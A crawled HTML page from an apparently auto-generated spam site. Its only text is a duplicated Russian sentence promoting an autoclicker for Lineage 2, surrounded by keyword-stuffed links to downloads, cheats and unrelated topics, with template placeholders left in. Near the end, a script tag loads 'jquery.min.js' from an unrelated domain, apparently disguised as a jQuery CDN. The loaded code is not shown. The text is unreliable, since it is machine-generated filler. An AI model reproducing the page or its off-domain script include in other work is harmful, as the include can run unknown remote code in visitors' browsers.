

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-ahtuxpk.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ahtuxpk - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ahtuxpk</h2>
                            </header>
                            <p>AHTUxClick - это автокликер и авто-точер для Lineage 2 от AHTUxPK. AHTUxClick - это автокликер и авто-точер для Lineage 2 от AHTUxPK. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-raspisanie-aktion-tv-1000.html">Расписание актион тв 1000</a></li>
                                <li><a href="l38xt-jumbo-jumbo-jumbo-skachat-besplatno-mp3.html">Jumbo jumbo jumbo скачать бесплатно mp3</a></li>
                                <li><a href="l38xt-propaganda-kvanta-kosta-akkordy.html">Пропаганда кванта коста аккорды</a></li>
                                <li><a href="l38xt-skachat-neytron-pleer.html">Скачать нейтрон плеер</a></li>
                                <li><a href="l38xt-pesni-gruppy-nana-skachat-torrent.html">Песни группы нана скачать торрент</a></li>
                                <li><a href="l38xt-chity-na-sas-3-zombie-assault.html">Читы на sas 3 zombie assault</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать автокликер AHTUxClick от AHTUxPK.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-otzyvy-o-avto-largus-plyusy-i-minusy.html">Отзывы о авто ларгус плюсы и минусы</a></li>
                                            <li><a href="l38xt-process-hacker-2-na-russkom.html">Process hacker 2 на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-little-girl-sandra-minus.html">Little girl sandra минус</a></li>
                                            <li><a href="l38xt-konverter-onlayn-xlsx-v-xml.html">Конвертер онлайн xlsx в xml</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-elektrichek-pererva-savelovskaya.html">Расписание электричек перерва савеловская</a></li>
                                            <li><a href="l38xt-gorod-skachat.html">Город скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-elektricheskaya-shema-kia-sorento-2003.html">Электрическая схема kia sorento 2003</a></li>
                                            <li><a href="l38xt-istoriya-kurska-kniga.html">История курска книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
